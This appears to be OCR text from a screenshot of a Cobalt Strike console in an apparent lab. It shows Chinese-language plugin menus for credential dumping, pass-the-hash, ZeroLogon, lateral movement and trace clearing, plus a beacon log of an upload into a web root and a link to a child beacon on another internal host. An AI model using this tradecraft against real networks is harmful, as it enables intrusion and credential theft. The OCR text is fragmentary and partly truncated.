 Cobalt Strike 视图(V) 有效载荷(P) 攻击(A) 站点管理(M) 报告(R) 帮助(H) AboutMe OLa-Tools CrossC2
外网ip 内网ip 监听器 用户 计算机名称 备注 进程 pid ... l... sl...
192.168.139.1 192.168.3.31 cs lenovo YJB 8022.exe 23... x64 ... 1...
192.168.3.31 192.168.3.32 cs Administrator * SQLSER... 3232.exe 39... x64 1s 1...
192.168.3.31 192.168.3.31 cs Administrator * WEBSER... 4444.exe 380 x64 1s 1...
会话交互(I)
回连间隔(S)
备注(N)
凭证提权(A)
浏览探测(E)
代理转发(P)
LSTAR
OLa(欧拉)
梼杌
谢公子的插件
会话操作(e)
☆ 信息收集
☆ 内网扫描
☆ 内网穿透
☆ 权限提升
☆ 权限维持
☆ 凭据获取
☆ RDP相关
☆ 横向移动
☆ 痕迹清除
☆ 限时免杀
☆ 试图娱乐
IPC 连接
NTLM hash
ZeroLogonBOF
SharpHound3.0
Mimikatz-pth
SharpWmi
Pass The Ticket
WMIHACKER
枚举域用户密码
获取 SPN
获取域用户 hash
获取域共享
上传WMIHACKER
cmd
shell
upload
download
Beacon 192.168.3.32@3720 X 380 X 监听器 X
事件日志 X Beacon 192.168.3.3 eacon 192.168.3.31@380 X
[12/01 16:21:58] [*] Tasked beacon to up
C:\Users\lenovo\Desktop\+408fc243-935c- .exe as
C:\inetpub\wwwroot\3232.exe
[12/01 16:21:58] [*] Tasked beacon to li wwroot\ (from File Browser)
[12/01 16:21:58] [+] host called home, sent: 296023 b
[12/01 16:25:50] [-] lost link to child beacon: 192.16
[12/01 16:27:06] beacon> connect 192.168.3.32 3232
[12/01 16:27:06] [*] Tasked to connect to 192.168.3.3
[12/01 16:27:06] [+] host called home, sent: 23 bytes
[12/01 16:27:22] [-] Could not connect to target
[12/01 16:27:49] beacon> connect 192.168.3.32 3232
[12/01 16:27:49] [*] Tasked to connect to 192.168.3.32:3232
[12/01 16:27:49] [+] host called home, sent: 23 bytes
[12/01 16:27:50] [+] established link to child beacon: 192.168.3.3
[WEBSERVER] - x64 | Administrator * | 380 - x64 | Parent 23724
beacon>
as
所以psexec工具不建议